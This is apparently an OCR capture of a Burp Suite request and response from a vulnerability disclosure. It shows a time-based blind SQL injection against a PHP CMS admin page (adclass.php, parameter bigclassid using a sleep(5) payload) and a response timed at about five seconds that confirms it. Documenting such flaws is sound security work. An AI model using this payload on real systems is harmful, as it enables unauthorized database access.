 Request
Raw Params Headers Hex
POST /admin/adclass.php?dowhat=addsmallclass HTTP/1.1
Host: 192.168.30.216
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.30.216/admin/adclass.php?dowhat=addsmallclass&bigclassid=13%23
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
Cookie: bdshare_firstime=1537240796511; PHPSESSID=gdfrssod38corqta0eho4shcs4;
UserName=test; PassWord=a3f1308bd904cf33127380012be39839
Connection: close
Upgrade-Insecure-Requests: 1
bigclassid=%E9%A6%96%E9%A1%B5'and (select* from(select
sleep(5))b)%23&classname%5B%5D=test&action=add&add2=%E6%8F%90%E4%BA%A
4
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 20 Sep 2018 03:11:29 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3828
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="style.css" rel="stylesheet" type="text/css">
<title></title>
<script language="JavaScript" src="/js/gg.js"></script>
<script language="JavaScript" src="/js/jquery.js"></script>
<script language="JavaScript" type="text/JavaScript">
function ConfirmDelBig(){
if(confirm("确定要删除此大类吗？删除此大类同时将删除所包含的小类，并且不能恢复�
��"))
return true;
else
? < + > Type a search term 0 matches
4,157 bytes | 5,005 millis